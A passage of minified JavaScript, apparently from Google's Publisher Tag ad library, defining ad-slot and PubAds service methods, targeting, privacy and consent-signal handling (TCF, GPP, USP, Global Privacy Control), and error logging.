g});this.setPublisherProvidedId=Q(a,20,function(m){m=String(m);nq(b,ns("PPID",m));Ml(h,16,m);return g});this.set=Q(a,21,function(m,p){var q={};l({adsenseAttributes:(q[m]=p,q)});return g});this.get=Q(a,22,function(m){return Er(m,h,b)});this.getAttributeKeys=Q(a,23,function(){return Fr(h)});this.display=Q(a,24,function(m,p,q,r){return void c.display(m,p,d,q,r)});this.updateCorrelator=Q(a,25,function(){h.setCorrelator(Oi());return g});this.defineOutOfPagePassback=Q(a,35,function(m){m=du(a,b,c,m,[1,1],d);if(!m)return null;_.Nl(m.Ia,15,1);return m.rn});this.setForceSafeFrame=Q(a,36,function(m){l({safeFrame:{forceSafeFrame:m}});return g});this.setSafeFrameConfig=Q(a,37,function(m){l({safeFrame:m});return g});this.setRequestNonPersonalizedAds=Q(a,445,function(m){a1();if(m!==0&&m!==1)return hq(b,F0("PubAdsService.setRequestNonPersonalizedAds",Cr(m),"0,1")),g;var p=Fy(h)||new Gy;_.Dm(p,8,!!m);_.zm(h,25,p);return g});this.setTagForUnderAgeOfConsent=Q(a,447,function(m){m=m===void 0?2:m;a1();if(m!==2&&m!==0&&m!==1)return hq(b,F0("PubadsService.setTagForUnderAgeOfConsent",Cr(m),"2,0,1")),g;var p=Fy(h)||new Gy;p.setTagForUnderAgeOfConsent(m);_.zm(h,25,p);return g});this.getCorrelator=Q(a,27,function(){return String(BG(h,26,Hq))});this.getTagSessionCorrelator=Q(a,631,function(){return xo(_.ia)});this.getVideoContent=Q(a,30,function(){return c1(c,h)});this.getVersion=Q(a,568,function(){return"202512040101"});this.forceExperiment=Q(a,569,function(m){return void c.forceExperiment(m)});this.setCorrelator=Q(a,28,function(m){if(Kj(window))return g;if(!(yh(m)&&isFinite(m)&&m%1==0&&m>0))return hq(b,Vp("PubadsService.setCorrelator",[Cr(m)])),g;m=h.setCorrelator(m);_.Dm(m,27,!0);return g});this.markAsAmp=Q(a,570,function(){window.console&&window.console.warn&&window.console.warn("googletag.pubads().markAsAmp() is deprecated and ignored.")});this.isSRA=Q(a,571,function(){return!!_.P(h,6)});this.setImaContent=Q(a,328,function(m,p){if(_.Im(h,22))if(typeof m!=="string"||typeof p!=="string")hq(c.ja,Vp("PubAdsService.setVideoContent",[m,p]));else{var q=_.Dm(h,21,!0);m=Ml(q,22,m);Ml(m,23,p);d1(c,h)}else _.Dm(h,21,!0),d1(c,h),typeof m==="string"&&Ml(h,19,m),typeof p==="string"&&Ml(h,20,p)});this.getImaContent=Q(a,329,function(){return _.Im(h,22)?c1(c,h):c.isEnabled()?{vid:_.I(h,19)||"",cmsid:_.I(h,20)||""}:null});this.isInitialLoadDisabled=Q(a,572,function(){return!!_.P(h,4)});this.setPrivacySettings=Q(a,648,function(m){if(!_.fb(m))return hq(b,Vp("PubAdsService.setPrivacySettings",[m])),g;var p=m.restrictDataProcessing,q=m.childDirectedTreatment,r=m.underAgeOfConsent,t=m.limitedAds,w=m.nonPersonalizedAds,z=m.trafficSource,A=m.isSpecialCategoryData,B,F=(B=Fy(h))!=null?B:new Gy;typeof w==="boolean"?_.Dm(F,8,w):w!==void 0&&hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"nonPersonalizedAds",Cr(w)));typeof p==="boolean"?_.Dm(F,1,p):p!==void 0&&hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"restrictDataProcessing",Cr(p)));typeof t==="boolean"?Yt()?_.Dm(F,9,t):t&&hq(b,tia()):t!==void 0&&hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"limitedAds",Cr(t)));r!==void 0&&(r===null?F.setTagForUnderAgeOfConsent(2):r===!1?F.setTagForUnderAgeOfConsent(0):r===!0?F.setTagForUnderAgeOfConsent(1):hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"underAgeOfConsent",Cr(r))));q!==void 0&&(q===null?F.clearTagForChildDirectedTreatment():q===!1?F.setTagForChildDirectedTreatment(0):q===!0?F.setTagForChildDirectedTreatment(1):hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"childDirectedTreatment",Cr(q))));z!==void 0&&(z===null?Ol(F,10):(_.H=_.v(Object,"values").call(Object,tr),_.v(_.H,"includes")).call(_.H,z)?_.Nl(F,10,z):hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"trafficSource",Cr(z))));A!==void 0&&(A===null?Ol(F,14):A===!0?_.Dm(F,14,!0):hq(b,dt("PubAdsService.setPrivacySettings",Cr(m),"isSpecialCategoryData",Cr(A))));_.zm(h,25,F);return g})};_.V(eu,I0);var Mia=function(a,b){this.getId=Q(a,593,function(){return b.getId()});this.getAdUnitPath=Q(a,594,function(){return b.getAdUnitPath()});this.getName=Q(a,595,function(){return b.getName()});this.toString=Q(a,596,function(){return b.toString()});this.getDomId=Q(a,597,function(){return b.getDomId()})};var Nia=function(){this.sourceAgnosticLineItemId=this.sourceAgnosticCreativeId=this.lineItemId=this.creativeId=this.campaignId=this.advertiserId=null;this.isBackfill=!1;this.adTransparencyUrl=this.creativeTemplateId=this.companyIds=this.yieldGroupIds=null};var Fq=function(a){this.o=_.C(a)};_.V(Fq,_.D);Fq.prototype.getWidth=function(){return EG(this,1)};Fq.prototype.getHeight=function(){return EG(this,2)};var uu=function(){var a=new Fq;return _.Dm(a,3,!0)};var e1=[0,_.XH,-1,_.LH];Fq.prototype.A=_.E(e1);var Lq=function(a){this.o=_.C(a)};_.V(Lq,_.D);var f1=[0,e1,_.SH,e1];Lq.prototype.A=_.E(f1);var g1=function(a){this.o=_.C(a)};_.V(g1,_.D);var Qu=function(a){var b=new g1;return _.Nl(b,1,a)},Pu=function(a,b){return _.Dm(a,2,b)};var h1=[0,$H,_.LH];g1.prototype.A=_.E(h1);var Nu=function(a){this.o=_.C(a)};_.V(Nu,_.D);var Ou=function(a,b){mq(a,1,g1,b)};var i1=[0,_.SH,h1,_.LH,-1];Nu.prototype.A=_.E(i1);var Vu=function(a){this.o=_.C(a)};_.V(Vu,_.D);var j1=[0,_.LH];Vu.prototype.A=_.E(j1);var k1=function(a){this.o=_.C(a)},fC,l1;_.V(k1,_.D);k1.prototype.getAdUnitPath=function(){return _.I(this,1)};k1.prototype.getDomId=function(){return _.I(this,2)};var Oia=function(a,b){Ml(a,2,b)};k1.prototype.eb=function(){return _.Iq(this,lq,3,_.Bm())};var ju=function(a,b){mq(a,3,lq,b)},iu=function(a,b){zG(a,3,b)};k1.prototype.getServices=function(a){return IG(this,4,a)};var Mq=function(a,b){return _.Iq(a,Fq,5,_.Bm(b))};k1.prototype.getClickUrl=function(){return _.I(this,7)};k1.prototype.setClickUrl=function(a){return Ml(this,7,a)};k1.prototype.getCategoryExclusions=function(a){return IG(this,8,a)};var iq=function(a){return _.Iq(a,lq,9,_.Bm())},qq=function(a,b){zG(a,9,b)};k1.prototype.Uc=function(){return _.Eq(this,st,13)};_.nr=function(a){return _.ij(a,15)};fC=function(a){return EG(a,20)};l1=function(a){return _.Im(a,32)};k1.prototype.A=_.E([0,W,-1,_.SH,K0,_.OH,_.SH,e1,_.SH,f1,W,_.OH,_.SH,K0,_.LH,-2,R0,1,$H,1,_.LH,1,_.LH,_.XH,1,_.LH,1,_.LH,2,_.SH,lK,M0,i1,_.LH,j1,W,_.LH,_.FH,-2,_.LH,-1]);var m1=function(a,b){this.width=a;this.height=b};m1.prototype.getWidth=function(){return this.width};m1.prototype.getHeight=function(){return this.height};var Lu=new _.y.Set("unhideWindow navBar inactivity endOfArticle rapidScroll prestitial backward contentPause".split(" "));var lv=function(a,b,c){var d=this,e=Z0($q(),c.getDomId()),f="",g=null,h=function(){return""},k="",l=!1;_.Ev(c,function(){e=new k1;f="";g=null;h=function(){return""};k=""});c.listen(gC,function(p){var q=p.detail;p=q.Gl;q=q.isBackfill;p&&(f=p,l=q)});var n=function(p){iv(a,e,b,c,p)};this.set=Q(a,40,function(p,q){var r={};n({adsenseAttributes:(r[p]=q,r)});return d});this.get=Q(a,41,function(p){return lu(p,c,e,b)});this.getAttributeKeys=Q(a,42,function(){return mu(e)});this.addService=Q(a,43,function(p){p=Pp.get(p);if(!p)return hq(b,Vp("Slot.addService",[p]),c),d;var q=p.getName();if((_.H=_.Am(e,4,_.Bm()),_.v(_.H,"includes")).call(_.H,q))return b.info(Eha(q,c.toString()),c),d;p.slotAdded(c,e);return d});this.defineSizeMapping=Q(a,44,function(p){p=Cu(p);typeof p==="string"?hq(b,Vp("Slot.defineSizeMapping",[p]),c):_.Bu(e,6,p);return d});this.setClickUrl=Q(a,45,function(p){n({clickUrl:p});return d});this.setCategoryExclusion=Q(a,46,function(p){n({categoryExclusion:[p]});return d});this.clearCategoryExclusions=Q(a,47,function(){n({categoryExclusion:null});return d});this.getCategoryExclusions=Q(a,48,function(){return xq(e)});this.setTargeting=Q(a,49,function(p,q){if(_.J(Jaa)){if(typeof p!=="string")return hq(b,Vp("Slot.setTargeting",[p,q])),d;var r=typeof q==="string"?[q]:q;!Array.isArray(q)&&_.nb(q)&&(r=_.v(Array,"from").call(Array,q),hq(b,G0(Cr(q),"Slot.setTargeting")));Array.isArray(r)&&!r.every(function(t){return typeof t==="string"})&&(hq(b,G0(Cr(q),"Slot.setTargeting")),r=r.map(String));q={};n({targeting:(q[p]=r,q)})}else pq(p,q,c,e,b);return d});this.updateTargetingFromMap=Q(a,649,function(p){sq(p,c,e,b);return d});this.clearTargeting=Q(a,50,function(p){var q={};p=p===void 0?null:(q[p]=null,q);n({targeting:p});return d});this.getTargeting=Q(a,51,function(p){return uq(p,c,e,b)});this.getTargetingKeys=Q(a,52,function(){return wq(e)});this.setCollapseEmptyDiv=Q(a,53,function(p,q){n({collapseDiv:p?(q===void 0?0:q)?"BEFORE_FETCH":"ON_NO_FILL":"DISABLED"});return d});this.getAdUnitPath=Q(a,54,function(){return c.getAdUnitPath()});this.getSlotElementId=Q(a,598,function(){return c.getDomId()});this.setForceSafeFrame=Q(a,55,function(p){n({safeFrame:{forceSafeFrame:p}});return d});this.setSafeFrameConfig=Q(a,56,function(p){n({safeFrame:p});return d});c.listen(q0,function(p){p=p.detail;if(_.P(p,8))g=null;else{g=new Nia;var q=!!_.P(p,9);g.isBackfill=q;var r=CG(p,15,_.Bm());var t=CG(p,16,_.Bm());r.length&&t.length&&(g.sourceAgnosticCreativeId=r[0],g.sourceAgnosticLineItemId=t[0],q||(g.creativeId=r[0],g.lineItemId=t[0],(q=CG(p,22,_.Bm()))&&q.length&&(g.creativeTemplateId=q[0])));CG(p,17,_.Bm()).length&&(q=g,r=CG(p,17,_.Bm())[0],q.advertiserId=r);CG(p,18,_.Bm()).length&&(q=g,r=CG(p,18,_.Bm())[0],q.campaignId=r);CG(p,19,_.Bm()).length&&(q=g,r=CG(p,19,_.Bm(Jq)),q.yieldGroupIds=r);CG(p,20,_.Bm()).length&&(q=g,r=CG(p,20,_.Bm(Jq)),q.companyIds=r);_.I(p,73).length&&(q=g,p=_.I(p,73),q.adTransparencyUrl=p)}});this.getResponseInformation=Q(a,355,function(){return g});this.getName=Q(a,170,function(){b.error(qia());return c.getAdUnitPath()});var m=new Mia(a,c);this.getSlotId=Q(a,579,function(){return m});this.getServices=Q(a,580,function(){return _.Am(e,4,_.Bm()).map(function(p){var q=bha[p];if(q){var r,t,w;p=(w=(t=(r=Uo())[q])==null?void 0:t.call(r))!=null?w:null}else p=null;return p})});this.getSizes=Q(a,581,function(p,q){var r,t;return(t=(r=Nq(e,p,q))==null?void 0:r.map(function(w){return _.P(w,3)?"fluid":new m1(w.getWidth(),w.getHeight())}))!=null?t:null});this.getClickUrl=Q(a,582,function(){var p;return(p=e.getClickUrl())!=null?p:""});this.getTargetingMap=Q(a,583,function(){for(var p={},q=_.x(iq(e)),r=q.next();!r.done;r=q.next())r=r.value,_.I(r,1)&&(p[Io(r,1)]=tq(r,Jq));return p});this.getOutOfPage=Q(a,584,function(p){return typeof p==="number"?_.nr(e)===p:_.nr(e)!==0});this.getCollapseEmptyDiv=Q(a,585,function(){var p=e;return _.Ax(p,10)?_.P(p,10):null});this.getDivStartsCollapsed=Q(a,586,function(){var p=e;return _.Ax(p,11)?_.P(p,11):null});c.listen(r0,function(p){h=p.detail.Dp});this.getContentUrl=Q(a,587,function(){return _.J(WV)&&!Uo().console?(hq(b,Aia("Slot.getContentUrl"),c),""):h()});this.getFirstLook=Q(a,588,function(){xM("The getFirstLook method of SlotInterface is deprecated. Please update your code to no longer call this method.");return 0});c.listen(q0,function(p){var q;k=(q=p.detail.getEscapedQemQueryId())!=null?q:""});this.getEscapedQemQueryId=Q(a,591,function(){return k});this.getHtml=Q(a,592,function(){return l?(window.console&&console.warn&&console.warn("This ad's html cannot be accessed using the getHtml method on googletag.Slot. Returning the empty string instead."),""):f});this.setConfig=Q(a,1022,function(p){n(p)});this.getConfig=Q(a,1353,function(p){return kv(a,e,b,p)})};var n1={},nv=(n1[64]=jia,n1[134217728]=kia,n1[32768]=lia,n1[536870912]=mia,n1[8]=nia,n1[512]=oia,n1[1048576]=pia,n1[4194304]=ria,n1[16777216]=sia,n1),ov=[64,512,16777216];var vA=function(a){return Np(a.getAdUnitPath())==="22639388115"};var Pia=M(function(a,b){if(a=a.Ca)b=Z0(b,a.getSlotElementId()),_.Dm(b,30,!0);return{}},{id:1199,C:{}});var Qia=M(function(a,b,c,d,e,f,g){var h=a.Ca;h&&(g.push(function(){h.addService(d)}),Oh(b,function(){f();e(h);_.P(c,4)&&d.refresh([h],{changeCorrelator:!1})}));return{}},{id:1109,C:{}});var o1=M(function(a){a=a.wb;var b;if(((b=a==null?void 0:yG(a).length)!=null?b:0)>0)for(b=_.x(yl(Naa)),a=b.next();!a.done;a=b.next())ol(Number(a.value));return{}},{id:1255,C:{}});var Ria=Zm(function(a,b,c,d,e){return _.G(function(f){if(!a.Tn||!a.wb||!a.hf)return f.return();Hr(27);var g=f.return,h=a.Tn,k=h.Io;var l=new aK;l=_.zm(l,1,a.wb);return g.call(f,k.call(h,l,a.ib,c,d,b,a.hf,e))})},{id:1249});var p1=function(a){this.module=a};p1.prototype.toString=function(){return String(this.module)};_.q1=new p1(5);var Sia=Zm(function(a,b){return _.G(function(c){return a.wb&&yG(a.wb).length>0&&a.hf?c.return(b.load(_.q1)):c.return(null)})},{id:1095});var Tia=M(function(a,b){if(a.wb){a=a.wb;var c=a.o;a=_.Af(a,c,c[_.Zb]|0,xG,15,3).length;b.H=a}return{}},{id:1323,C:{}});var r1=function(a,b,c,d,e,f,g,h,k,l){T.call(this,a,38);a=this.j(Sia,{wb:b,hf:d},f);k=this.g(Tia,{wb:b},k).finished;gD(this.j(Ria,{ib:c,wb:b,hf:d,Tn:a.output},e,g,h,l),k)};_.V(r1,T);var Uia=function(a,b,c,d,e,f){this.pb=a;f?this.slotId=f:(b=e.add(c,d,b,[1,1],{div:void 0,format:6,hc:!0}),a=b.slotId,b=b.Ia,a&&b?(_.Nl(b,15,6),this.slotId=a):this.slotId=null)};var s1=M(function(a,b,c,d,e,f){var g=a.adUnitPath;a=a.ie;return!g&&!f||a?{output:null}:{output:new Uia(b,g!=null?g:null,c,d,e,f)}},{id:1252,C:{output:void 0}});var Via=M(function(a){if(!a.data)return{wb:null};a=wK(a.data);a=_.Eq(a,_.ZJ,2);return{wb:a!=null?a:null}},{id:1246,C:{wb:void 0},la:function(){return{wb:null}}});var Wia=Zm(function(a,b,c){var d,e;return _.G(function(f){if(f.g==1){if(!a.adUnitPath&&!c)return f.return(null);d=new URL("https://securepubads.g.doubleclick.net/pagead/purl_config");d.searchParams.set("url",b.location.href);d.searchParams.set("puc_types","1");return f.yield(b.fetch(d,{credentials:"omit"}),2)}e=f.j;return e.ok?f.return(e.text()):f.return(null)})},{id:1245});var t1=function(a,b,c,d){T.call(this,a,41);a=this.j(Wia,{adUnitPath:c!=null?c:void 0},b,d).output;this.output=this.g(Via,{data:a}).wb};_.V(t1,T);var Fv=function(a,b,c,d,e,f,g,h){var k=g.Yc;var l=g.Yg;var n=g.ib;var m=g.pb;g=g.Fc;T.call(this,a,42);var p=VC(this,new t1(a,e,null,f,this)).output;c=this.g(s1,{},m,a,c,d,f).output;this.g(o1,{wb:p});a=new r1(a,p,n,c,b,k,e,l,g,h);VC(this,a)};_.V(Fv,T);var Xia=M(function(a,b,c,d,e,f,g,h,k,l){a=Dv(b,c,k,g,h,l,{Zi:e,adUnitPath:d,hc:f});return{Gk:a,slot:a?a.Ca:null}},{id:1108,C:{Gk:void 0,slot:void 0}});var Yia=M(function(a,b,c){if(a=a.Ca)b=Z0(b,a.getSlotElementId()),mq(b,27,UD,c);return{}},{id:1111,C:{}});var u1=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w){T.call(this,a,25);this.F=a;this.D=b;this.Ub=c;this.adUnitPath=d;this.format=e;this.hc=f;this.pb=g;this.U=h;this.sa=k;this.I=l;this.ga=n;this.B=m;this.le=p;this.ja=q;this.Ba=r;this.Ja=t;this.Eh=w;b=this.g(Xia,{},this.F,this.D,this.adUnitPath,this.format,this.hc,this.le,this.ga,this.ja,this.Ja);a=b.Gk;b=b.slot;this.Eh&&this.g(Yia,{Ca:b},this.B,this.Eh);this.Ba&&this.g(Pia,{Ca:b},this.B);this.g(Qia,{Ca:b},this.Ub,this.ga,this.pb,this.U,this.sa,this.I);this.l={Gk:a}};_.V(u1,T);var Zia=[{name:"Interstitial",format:1,Ue:5},{name:"TopAnchor",format:2,Ue:2},{name:"BottomAnchor",format:3,Ue:3},{name:"LeftSideRail",format:4,Ue:8},{name:"RightSideRail",format:5,Ue:9},{name:"AdIntents",format:6,Ue:6}],$ia=M(function(a,b,c,d,e,f,g,h,k,l,n){Zia.filter(function(m){return(new RegExp("gam"+m.name+"Demo","i")).test(l)}).forEach(function(m){var p=m.name;m=m.Ue;var q,r;(q=window.console)==null||(r=q.warn)==null||r.call(q,"GPT - Demo "+p+" ENABLED");p=new u1(c,d,e,m===6?"/6499/shoppit_test":"/22639388115/example/"+p.toLowerCase(),m,!1,f.pubads(),function(t){return void f.display(t)},function(){f.pubadsReady||f.enableServices()},f.cmd,h.g,h,g,k,!1,n);_.eD(b,p);p.run()});return{}},{id:789,C:{}});var aja=new _.y.Map([[1,5],[2,2],[3,3],[6,6]]),LD=M(function(a,b,c,d,e,f,g,h,k,l){if(!_.J(Baa))return{};var n=new T(b,60);_.eD(l,n);a=_.x(a.Vl.filter(function(q){return _.Cp(q,cK)===5}));for(l=a.next();!l.done;l=a.next()){var m=l.value,p=_.MG(m,YJ,5,cK);l=p.getAdUnitPath();p=aja.get(_.ij(p,2));l&&p&&(e!=null||(e=g.g),m=_.Eq(m,UD,4),l=new u1(b,c,document,l,p,!0,d.pubads(),d.display,function(){d.pubadsReady||d.enableServices()},d.cmd,e,g,f,h,!1,k,m),VC(n,l))}n.run();return{}},{id:1082,C:{}});var v1=function(a,b,c,d,e,f,g,h){T.call(this,a);var k;this.g($ia,{},this,a,b,document,c,e,f,d,(k=window.location.hash)!=null?k:"",h);g&&this.g(LD,{Vl:g},a,b,c,null,e,f,d,h,this)};_.V(v1,T);var w1=function(a){this.o=_.C(a)};_.V(w1,_.D);var bja=function(a){return _.Cy(a,l_,13)};var x1=function(a){this.o=_.C(a)};_.V(x1,_.D);var y1=[0,nga,_.IH,_.MH,-1,1,_.PH,_.FH,_.IH,uK,HH,_.PH,1,m_,_.PH];w1.prototype.A=_.E(y1);x1.prototype.A=_.E([0,y1]);var Hv=fh(x1);var cja=M(function(a,b,c,d){var e=a.nr,f=a.Vt,g=a.wu;a=a.Wq;if(_.J(sW)){var h,k=Tw(f,3)===!1||((h=Qo(f,2))!=null?h:"tcunavailable")!=="tcunavailable";h=(_.H=CG(a,10,_.Bm()),_.v(_.H,"includes")).call(_.H,2);(b?_.P(b,9):Yt())||!d||k||h||hq(c,dia())}d=_.J(Lv)?a.Ge()?_.Oj(a):f.Ge()?_.Oj(f):_.Oj(e):f.Ge()?_.Oj(f):_.Oj(e);c=new k_;d&&(d=f.Ge()?!1:Yt(),d=!(b?_.P(b,9):d));b=_.Dm(c,5,d);e=Tw(e,14);e=_.Dm(b,14,e);b=Tw(f,3);e=_.Dm(e,3,b);b=Qo(f,2);e=Ml(e,2,b);b=Qo(f,4);e=Ml(e,4,b);b=ud(Hy(f,7));e=_.Nl(e,7,b);f=Tw(f,9);f=_.Dm(e,9,f);e=Qo(g,1);f=Ml(f,1,e);g=Tw(g,13);g=_.Dm(f,13,g);return{T:Ov(Kv(Jv(g,Qo(a,11)),CG(a,10,_.Bm())),Tw(a,12))}},{id:959,C:{T:void 0}});var dja=Zm(function(a,b,c,d,e,f,g,h,k){var l,n,m,p,q,r;return _.G(function(t){l=new FY(g);_.eD(k,l);n=new k_;if(!lY(l.caller))return t.return(n);m=_.L(tW);p=m>0?new GY(c,d,{Ab:17,xe:1,Vb:window.document.URL,Ha:m,xb:xo(g)}):void 0;f.H.status!==0||(q=p)!=null&&HY(q);r=new _.y.Promise(function(w){var z=f.H,A=z.status,B=function(F){if(F.internalErrorState){if(_.J(sW)&&e.info(eia()),Jv(n,F.gppString),A===0){var O;(O=p)==null||Bk(O,{Bm:F.internalErrorState,cmpId:F.cmpId,cmpVersion:F.gppVersion})}}else Yj(F.applicableSections)?(Ov(Kv(n,F.applicableSections.filter(function(K){return _.v(Number,"isInteger").call(Number,K)})),!1),_.J(Lv)&&_.Dm(n,5,!0)):Pv(b,h,n,F);w(n)};switch(A){case 2:B(z.data);break;case 1:z.g.push(B);break;case 0:x0(z);z.g.push(B);nq(e,cia());l.addEventListener(function(F){try{if(Ak(F,p,d,m),F.pingData.signalStatus==="ready"||Yj(F.pingData.applicableSections)){z.data=F.pingData;z.status=2;if(!F.pingData.internalErrorState){var O=F.pingData.applicableSections.length===1&&F.pingData.applicableSections[0]===-1?0:F.pingData.applicableSections.length,K;(K=p)==null||Ck(K,{cmpId:F.pingData.cmpId,cmpVersion:F.pingData.gppVersion,ls:O})}z.g.forEach(function(R){R(F.pingData)});z.g=[]}}catch(R){throw b.V({methodName:1173,X:R}),R;}});break;default:throw Error("Impossible CacheStatus: "+A);}});return t.return(r)})},{id:1172});var eja=Zm(function(a,b,c,d,e,f,g,h){var k;return _.G(function(l){k=new _.y.Promise(function(n){var m=new oY(g,{timeoutMs:-1,hp:!0}),p=_.L(uW),q=p>0?new GY(b,c,{Ab:17,xe:2,Vb:window.document.URL,Ha:1,xb:Pi(g,d)}):void 0,r=new k_;if(typeof m.j.__tcfapi==="function"||tY(m)!=null){var t=f.U,w=t.status,z=function(A){var B;var F=sY(A,{idpcApplies:h});F=_.Dm(r,5,F);var O=!uY(A);F=_.Dm(F,9,O);F=Ml(F,2,A.tcString);O=(B=A.addtlConsent)!=null?B:"";B=Ml(F,4,O);_.Nl(B,7,A.internalErrorState);A.gdprApplies!=null&&_.Dm(r,3,A.gdprApplies);n(r)};switch(w){case 2:z(t.data);break;case 1:t.g.push(z);break;case 0:q==null||HY(q);x0(t);t.g.push(z);nq(e,bia());m.addEventListener(function(A){Ek(A,q,c,p);qY(A)?(Rv(e,A),t.data=A,t.status=2,t.g.forEach(function(B){B(A)}),t.g=[]):(_.J(sW)&&A.internalErrorState&&A.internalBlockOnErrors&&e.error(fia()),x0(t))});break;default:throw Error("Impossible CacheStatus: "+w);}}else n(r)});return l.return(k)})},{id:874});var fja=Zm(function(a,b,c,d,e){var f,g;return _.G(function(h){f=new DY(c);_.eD(e,f);g=new k_;return lY(f.caller)?h.return(new _.y.Promise(function(k){nq(d,$ha());Jba(f,function(l){try{l&&_.v(Object,"keys").call(Object,l).length===0&&d.info(aia());if(l&&typeof l.uspString==="string"){var n=Ml(g,1,l.uspString);try{var m=l.uspString;m=m.toUpperCase();l=m;if(l.length==4&&(l.indexOf("-")==-1||l.substring(1)==="---")&&l[0]>="1"&&l[0]<="9"&&HM.hasOwnProperty(l[1])&&HM.hasOwnProperty(l[2])&&HM.hasOwnProperty(l[3])){var p=new GM;var q=_.MA(p,1,parseInt(m[0],10));var r=_.U(q,2,HM[m[1]]);var t=_.U(r,3,HM[m[2]]);var w=_.U(t,4,HM[m[3]])}else w=null;var z=w;var A=(z==null?void 0:_.ij(z,3))===2}catch(B){throw b.V({methodName:1187,X:B}),B;}_.Dm(n,13,A)}k(g)}catch(B){throw b.V({methodName:660,X:B}),B;}})})):h.return(g)})},{id:875});var gja=M(function(a,b,c){a=a.T;if(a=!!_.Oj(a)&&!_.P(a,9)&&!_.P(a,13)&&!_.P(a,12)&&!_.P(a,14)&&!_.P(a,16))a=b?_.P(b,9)||_.P(b,8)||_.P(b,1)||_.ij(b,6,2)===1||ud(Hy(b,5))===1||_.v(c,"includes").call(c,1)?!1:!0:!0;return{output:a}},{id:1325,C:{output:void 0}});var hja=M(function(a,b,c,d){a=new k_;d=_.Dm(a,5,!d);a=_.Dq(263);var e=!!navigator.globalPrivacyControl;a&&e&&_.Dm(d,14,!0);var f=e?1:1E3;_.ck(c,f)&&b.Ea.Fa.Pa.Ap.globalPrivacyControl.pa({qa:f,Er:a,Fr:e});return{T:d}},{id:958,C:{T:void 0}});var z1=function(a,b,c,d,e,f,g,h,k,l){T.call(this,a,6);var n=this.g(hja,{},b,c,h).T,m=gD(this.j(fja,{},a,f,d,this),g).output,p=gD(this.j(eja,{},b,c,a,d,e,f,h),g).output;a=gD(this.j(dja,{},a,b,c,d,e,f,h,this),g).output;this.ac=d=this.g(cja,{nr:n,Vt:p,wu:m,Wq:a},k,d,h).T;this.B=this.g(gja,{T:d},k,l!=null?l:[]).output};_.V(z1,T);var Uv=function(a,b){this.ja=a;this.Pb=b;this.j=this.g=0};Uv.prototype.push=function(){for(var a=_.x(_.Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){b=b.value;try{typeof b==="function"&&(b.call(_.y.globalThis),this.g++)}catch(d){this.j++,b=void 0,(b=window.console)==null||b.error("Exception in queued GPT command",d),this.ja.error(Jha(String(d)))}}if(_.L(FX)!==0){var c;(c=this.Pb)==null||c.dispatchEvent(v0,1508,void 0)}nq(this.ja,Kha(String(this.g),String(this.j)));return this.g};var Sv=function(a,b){this.push=Q(a,76,b.push.bind(b))};var A1=function(a,b,c){this.D=a;this.Z=b;this.Ya=c};A1.prototype.V=function(a){var b=_.ck(this.Z,1E3),c=_.L(HW),d=_.ck(this.Z,c);if(b||d){var e=this.Ya,f=e.pvsid,g=e.La,h=e.Qa,k=e.ta,l=e.im;e=e.qj;k=k();var n=a.X;try{var m=Lc(n==null?void 0:n.name)?n.name:"Unknown error"}catch(t){m="e.name threw"}try{var p=Lc(n==null?void 0:n.message)?n.message:"Caught "+n}catch(t){p="e.message threw"}try{var q=Lc(n==null?void 0:n.stack)?n.stack:Error().stack;var r=q?q.split(/\n\s*/):[]}catch(t){r=["e.stack threw"]}q=r;r=new yT;r=_.JA(r,5,1E3);n=new uT;a=_.U(n,1,a.methodName);a=_.LA(a,2,m);a=_.LA(a,3,p);a=_.tf(a,4,q,_.fe);a=_.Xe(a);a=_.uk(r,1,zT,a);m=new wT;f=_.JA(m,1,f);f=KA(f,2,k);g=_.LA(f,3,g);g=_.Xe(g);g=_.zm(a,2,g);g=pk(_.Xe(g));f=new pT;h=_.LA(f,1,h);l=l==null?void 0:l();l=_.MA(h,2,l);e=e==null?void 0:e();e=_.tf(l,3,e,_.fe);e=_.Xe(e);e=_.uk(g,4,AT,e);b&&this.D.wt(e);d&&(_.JA(e,5,c),b=wG(e,uT,1,zT),b!=null&&Ol(b,4),this.D.vt(e))}};var ija=["Verbose","Info","Warning","Error","Fatal"],B1=function(a,b,c){this.level=a;this.message=b;this.Ca=c;this.timestamp=new Date};_.u=B1.prototype;_.u.getSlot=function(){return this.Ca};_.u.getLevel=function(){return this.level};_.u.getTimestamp=function(){return this.timestamp};_.u.getMessage=function(){return this.message};_.u.toString=function(){return this.timestamp.toTimeString()+": "+ija[this.level]+": "+this.message};var jja=M(function(a){var b=a.Mf,c=a.Ic;if(!b)return{Wa:c};if(_.Im(b,2)){var d=_.I(b,2);Ml(c,2,d)}_.Im(b,5)&&(d=_.I(b,5),Ml(c,3,d));b=_.Iq(b,DJ,4,_.Bm());b=_.x(b);for(d=b.next();!d.done;d=b.next()){d=d.value;var e=_.I(d,2);if(e){e=Yv(e,c);var f=_.ij(d,3)===2;e=_.Dm(e,4,f);d=_.ij(d,4)===1||_.ij(d,4)===3;_.Dm(e,5,d)}}return{Wa:a.Ic}},{id:1603,C:{Wa:void 0}});var Wv=function(a){this.o=_.C(a)};_.V(Wv,_.D);var Xv=function(a,b){return Ml(a,1,b)};var C1=[0,W,_.LH,-4,_.OH];Wv.prototype.A=_.E(C1);var D1=function(a){this.o=_.C(a)};_.V(D1,_.D);D1.prototype.A=_.E([0,_.SH,C1,W,-1,mH,fI]);var kja=M(function(a){a=a.br;var b=new D1;if(!a)return{Wa:b};for(var c=_.x(_.v(Object,"keys").call(Object,a)),d=c.next();!d.done;d=c.next()){var e=d.value;d=void 0;var f=Yv(e,b);e=(d=a[e].ag)!=null?d:!1;_.Dm(f,2,e)}return{Wa:b}},{id:1587,C:{Wa:void 0}});var lja=M(function(a){var b=a.Dc;a=a.Ic;b&&(b=Yv(b,a),_.Dm(b,3,!0));return{Wa:a}},{id:1601,C:{Wa:void 0}});var mja=M(function(a){var b=a.pk;a=a.Ic;if(!b)return{Wa:a};var c=sf(a,4,void 0,oe,oe);b=_.x(b);for(var d=b.next();!d.done;d=b.next())if(d=Zv(_.Cp(d.value,cK))){var e=void 0,f=(e=c.get(d))!=null?e:0;c.set(d,f+1)}return{Wa:a}},{id:1604,C:{Wa:void 0}});var nja=M(function(a){var b=a.Ob;a=a.Ic;if(!b)return{Wa:a};b=_.x(b);for(var 